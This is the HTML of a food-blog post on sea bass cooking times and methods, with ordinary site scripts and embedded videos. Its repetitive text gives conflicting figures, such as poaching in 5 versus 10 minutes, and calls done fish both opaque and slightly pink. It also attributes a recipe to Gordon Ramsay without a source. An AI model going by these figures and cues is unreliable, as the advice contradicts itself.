							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-17757" class="post-17757 post type-post status-publish format-standard hentry category-tutorials tag-cooked-variety-ways tag-desired-level-doneness tag-desired-level-doneness-reached tag-ways-cook-bass">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Sea Bass Cooking Times</h2>
            	        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/Elr3iYEBiDs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Sea bass is a type of white fish that is both deliciously flavorful and low in calories. It is a great option for a healthy meal that doesn&#8217;t skimp on taste. There are a variety of ways to cook sea bass, but the most popular methods are baking, broiling, or poaching.</p>
<p>The cooking time for sea bass will vary depending on the cooking method you choose. For baking, the fish will take about 20 minutes to cook. For broiling, it will take about 10 minutes. And for poaching, it will take about 5 minutes.</p><div class="pastu-content" id="pastu-1593420832">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>Sea bass is a fairly forgiving fish, so you don&#8217;t have to worry too much about overcooking it. However, it is important to make sure the fish is cooked through before serving. You can tell it is done when the flesh is opaque and flakes easily with a fork.</p>
<p>With its delicate flavor and low calorie count, sea bass is a perfect choice for a healthy and delicious meal. Thanks for reading!</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#How_long_does_seabass_take_to_cook"><span class="toc_number toc_depth_1">1</span> How long does seabass take to cook?</a></li><li><a href="#How_long_should_I_cook_bass_for"><span class="toc_number toc_depth_1">2</span> How long should I cook bass for?</a></li><li><a href="#What_temp_should_sea_bass_be_cooked_to"><span class="toc_number toc_depth_1">3</span> What temp should sea bass be cooked to?</a></li><li><a href="#How_do_you_know_when_sea_bass_is_done"><span class="toc_number toc_depth_1">4</span> How do you know when sea bass is done?</a></li><li><a href="#How_is_sea_bass_supposed_to_be_cooked"><span class="toc_number toc_depth_1">5</span> How is sea bass supposed to be cooked?</a></li><li><a href="#How_does_Gordon_Ramsay_cook_sea_bass"><span class="toc_number toc_depth_1">6</span> How does Gordon Ramsay cook sea bass?</a></li><li><a href="#What_is_the_best_way_to_cook_sea_bass"><span class="toc_number toc_depth_1">7</span> What is the best way to cook sea bass?</a></li></ul></div>
<h2><span id="How_long_does_seabass_take_to_cook">How long does seabass take to cook?</span></h2>
<p>How long does seabass take to cook?</p>
<p>This is a difficult question to answer as there are so many variables, such as the size of the seabass, the cooking method, and the level of doneness desired. However, in general, seabass will take between 10 and 20 minutes to cook, depending on the size and method.</p>
<p>To pan-fry seabass, start by coating the fish in a light layer of oil or butter. Then, heat a pan over medium-high heat and cook the fish for 3 to 5 minutes per side, or until the desired level of doneness is reached.</p>
<p>To bake seabass, preheat your oven to 350 degrees Fahrenheit. Then, place the fish on a lightly oiled baking sheet and bake for 10 to 15 minutes, or until the desired level of doneness is reached.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/L8iIXUINDHQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>To grill seabass, preheat your grill to medium-high heat. then, place the fish on the grill and cook for 3 to 5 minutes per side, or until the desired level of doneness is reached.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/ground-lamb-cooking-temp/" target="_blank" rel="dofollow" class="uea43edcc744892f01e13c187b10103cf"><!-- INLINE RELATED POSTS 1/3 //--><style> .uea43edcc744892f01e13c187b10103cf , .uea43edcc744892f01e13c187b10103cf .postImageUrl , .uea43edcc744892f01e13c187b10103cf .centered-text-area { min-height: 80px; position: relative; } .uea43edcc744892f01e13c187b10103cf , .uea43edcc744892f01e13c187b10103cf:hover , .uea43edcc744892f01e13c187b10103cf:visited , .uea43edcc744892f01e13c187b10103cf:active { border:0!important; } .uea43edcc744892f01e13c187b10103cf .clearfix:after { content: ""; display: table; clear: both; } .uea43edcc744892f01e13c187b10103cf { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uea43edcc744892f01e13c187b10103cf:active , .uea43edcc744892f01e13c187b10103cf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uea43edcc744892f01e13c187b10103cf .centered-text-area { width: 100%; position: relative; } .uea43edcc744892f01e13c187b10103cf .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uea43edcc744892f01e13c187b10103cf .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uea43edcc744892f01e13c187b10103cf .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uea43edcc744892f01e13c187b10103cf:hover .ctaButton { background-color: #E67E22!important; } .uea43edcc744892f01e13c187b10103cf .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uea43edcc744892f01e13c187b10103cf .uea43edcc744892f01e13c187b10103cf-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uea43edcc744892f01e13c187b10103cf:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uea43edcc744892f01e13c187b10103cf-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Ground Lamb Cooking Temp</span></div></div></div><div class="ctaButton"></div></a></div><p>In general, seabass is a very versatile fish and can be cooked using a variety of methods. However, the general rule of thumb is that seabass will take 10 to 20 minutes to cook, depending on the size and method.</p>
<h2><span id="How_long_should_I_cook_bass_for">How long should I cook bass for?</span></h2>
<p>Cooking bass is a delicate art. Bass is a mild fish that can be overcooked easily, so it&#8217;s important to pay close attention to the cooking times. In general, bass should be cooked for around six minutes per inch of thickness.</p>
<p>thicker cuts of bass. If the bass is thicker than an inch, it will need to be cooked for a longer amount of time. You can either increase the cooking time by a minute or two per inch, or you can cut the fish into thicker slices.</p>
<p>What to serve with bass. Bass goes well with many different sides, including rice, pasta, and vegetables. You can also serve it with a sauce or a topping. For example, you could serve bass with a lemon butter sauce, a garlic and herb sauce, or a tomato sauce.</p>
<p>How to cook bass. There are many different ways to cook bass. You can fry, bake, or grill it. Bass can also be cooked in a variety of ways, including in a skillet, in a foil packet, or in a marinade.</p>
<h2><span id="What_temp_should_sea_bass_be_cooked_to">What temp should sea bass be cooked to?</span></h2>
<p>Sea bass is a popular fish that can be cooked in a variety of ways. Some people prefer to bake, fry, or grill their sea bass, while others prefer to poach it. No matter how you choose to cook your sea bass, knowing the correct temperature is essential.</p>
<p>When cooking sea bass, you should aim for a temperature of 145 degrees Fahrenheit. At this temperature, the fish will be cooked through but still moist and tender. If you cook your sea bass at a higher temperature, it will become dry and overcooked.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/z4sY5KjO50g" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<h2><span id="How_do_you_know_when_sea_bass_is_done">How do you know when sea bass is done?</span></h2>
<p>When cooking sea bass, there are a few ways to tell when it is done. One way is to cut into the fish and look at the color of the meat. The meat should be opaque and slightly pink in the center. Another way to tell is to insert a fork into the fish and twist. The fish is done when the flesh flakes easily.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-boneless-beef-ribs/" target="_blank" rel="dofollow" class="uc3430211c18e1cb54156e837dfd5470c"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc3430211c18e1cb54156e837dfd5470c , .uc3430211c18e1cb54156e837dfd5470c .postImageUrl , .uc3430211c18e1cb54156e837dfd5470c .centered-text-area { min-height: 80px; position: relative; } .uc3430211c18e1cb54156e837dfd5470c , .uc3430211c18e1cb54156e837dfd5470c:hover , .uc3430211c18e1cb54156e837dfd5470c:visited , .uc3430211c18e1cb54156e837dfd5470c:active { border:0!important; } .uc3430211c18e1cb54156e837dfd5470c .clearfix:after { content: ""; display: table; clear: both; } .uc3430211c18e1cb54156e837dfd5470c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .uc3430211c18e1cb54156e837dfd5470c:active , .uc3430211c18e1cb54156e837dfd5470c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uc3430211c18e1cb54156e837dfd5470c .centered-text-area { width: 100%; position: relative; } .uc3430211c18e1cb54156e837dfd5470c .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc3430211c18e1cb54156e837dfd5470c .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc3430211c18e1cb54156e837dfd5470c .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc3430211c18e1cb54156e837dfd5470c:hover .ctaButton { background-color: #E67E22!important; } .uc3430211c18e1cb54156e837dfd5470c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc3430211c18e1cb54156e837dfd5470c .uc3430211c18e1cb54156e837dfd5470c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc3430211c18e1cb54156e837dfd5470c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc3430211c18e1cb54156e837dfd5470c-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook Boneless Beef Ribs</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="How_is_sea_bass_supposed_to_be_cooked">How is sea bass supposed to be cooked?</span></h2>
<p>Sea bass is a type of white fish that can be cooked in many different ways. It is a popular dish in many restaurants and can be found in seafood markets. There are a few different ways to cook sea bass, but the most popular is by baking it in the oven.</p>
<p>To bake sea bass, preheat your oven to 375 degrees F. Place the sea bass in a baking dish and coat it with olive oil or butter. Sprinkle the fish with salt, pepper, and any other herbs or spices you may like. Bake the fish in the oven for about 20 minutes or until it is cooked through.</p>
<p>Another way to cook sea bass is by poaching it in a simmering broth. To poach the fish, place it in a poaching dish or pan and cover it with broth or water. Add in any herbs or spices you like, and bring the broth to a simmer. Poach the fish for about 10 minutes or until it is cooked through.</p>
<p>Sea bass can also be grilled or fried. To grill the fish, preheat your grill to medium-high heat and place the sea bass on the grill. Grill the fish for about 10 minutes or until it is cooked through. To fry the fish, heat up some oil in a frying pan over medium-high heat and place the sea bass in the pan. Fry the fish for about 3 minutes per side or until it is cooked through.</p>
<p>Sea bass can be cooked in a variety of ways, so find your favorite cooking method and enjoy this delicious fish!</p>
<h2><span id="How_does_Gordon_Ramsay_cook_sea_bass">How does Gordon Ramsay cook sea bass?</span></h2>
<p>Gordon Ramsay is a world-famous chef known for his delicious and inventive recipes. In this article, we&#8217;ll be taking a look at one of his most popular recipes: how to cook sea bass.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/-CS_c8hc4gs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>To start, you&#8217;ll need some basic ingredients. For the sea bass, you&#8217;ll need 2 whole sea bass, 2 tablespoons of olive oil, 2 cloves of garlic, 1 lemon, and salt and pepper to taste. For the sauce, you&#8217;ll need 1/2 cup of white wine, 1/2 cup of chicken stock, 1 tablespoon of butter, and 1 tablespoon of parsley.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-a-thin-ribeye-steak/" target="_blank" rel="dofollow" class="ue104e47aef5ee6755084a370418f18cc"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue104e47aef5ee6755084a370418f18cc , .ue104e47aef5ee6755084a370418f18cc .postImageUrl , .ue104e47aef5ee6755084a370418f18cc .centered-text-area { min-height: 80px; position: relative; } .ue104e47aef5ee6755084a370418f18cc , .ue104e47aef5ee6755084a370418f18cc:hover , .ue104e47aef5ee6755084a370418f18cc:visited , .ue104e47aef5ee6755084a370418f18cc:active { border:0!important; } .ue104e47aef5ee6755084a370418f18cc .clearfix:after { content: ""; display: table; clear: both; } .ue104e47aef5ee6755084a370418f18cc { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .ue104e47aef5ee6755084a370418f18cc:active , .ue104e47aef5ee6755084a370418f18cc:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ue104e47aef5ee6755084a370418f18cc .centered-text-area { width: 100%; position: relative; } .ue104e47aef5ee6755084a370418f18cc .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue104e47aef5ee6755084a370418f18cc .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue104e47aef5ee6755084a370418f18cc .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue104e47aef5ee6755084a370418f18cc:hover .ctaButton { background-color: #E67E22!important; } .ue104e47aef5ee6755084a370418f18cc .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue104e47aef5ee6755084a370418f18cc .ue104e47aef5ee6755084a370418f18cc-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue104e47aef5ee6755084a370418f18cc:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue104e47aef5ee6755084a370418f18cc-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook A Thin Ribeye Steak</span></div></div></div><div class="ctaButton"></div></a></div><p>First, you&#8217;ll want to preheat your oven to 400 degrees Fahrenheit. Next, you&#8217;ll want to prepare the sea bass. Cut off the heads and tails, then cut the fish in half width-wise. Season the fish with salt and pepper, then drizzle with olive oil.</p>
<p>Next, you&#8217;ll want to prepare the sauce. In a small saucepan, heat the white wine and chicken stock over medium heat. When the liquid begins to simmer, add the butter and parsley.</p>
<p>Now, it&#8217;s time to bake the fish. Place the fish in a baking dish, and pour the sauce over top. Bake for 20-25 minutes, or until the fish is cooked through.</p>
<p>And that&#8217;s how you cook sea bass according to Gordon Ramsay! This dish is sure to impress your friends and family, and it&#8217;s a great way to show off your culinary skills.</p>
<h2><span id="What_is_the_best_way_to_cook_sea_bass">What is the best way to cook sea bass?</span></h2>
<p>Sea bass is a delicious and healthy white fish that can be cooked in a variety of ways. Here are a few tips on how to cook sea bass so that it is moist and flavorful.</p>
<p>One of the simplest ways to cook sea bass is to bake it in the oven. Preheat the oven to 350 degrees Fahrenheit, and then place the sea bass in a baking dish. Drizzle a bit of olive oil over the fish, and then sprinkle on some salt and pepper. Bake for about 20 minutes, or until the fish is cooked through.</p>
<p>Another easy way to cook sea bass is to pan-fry it. Heat a bit of oil in a pan over medium-high heat, and then place the sea bass in the pan. Cook for a few minutes on each side, or until the fish is cooked through.</p>
<p>If you want to add a bit of flavor to your sea bass, you can try cooking it on the grill. Preheat the grill to medium-high heat, and then place the fish on the grill. Cook for a few minutes on each side, or until the fish is cooked through.</p>
<p>No matter how you cook it, sea bass is a healthy and delicious fish that is perfect for any occasion.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/cooked-variety-ways/" rel="tag">cooked variety ways</a>, <a href="https://pastureandpearl.com/tag/desired-level-doneness/" rel="tag">desired level doneness</a>, <a href="https://pastureandpearl.com/tag/desired-level-doneness-reached/" rel="tag">desired level doneness reached</a>, <a href="https://pastureandpearl.com/tag/ways-cook-bass/" rel="tag">ways cook bass</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/cooking-with-shereen-cranberry-sauce/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/chicken-thigh-how-long-to-cook/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.636 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 14:59:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
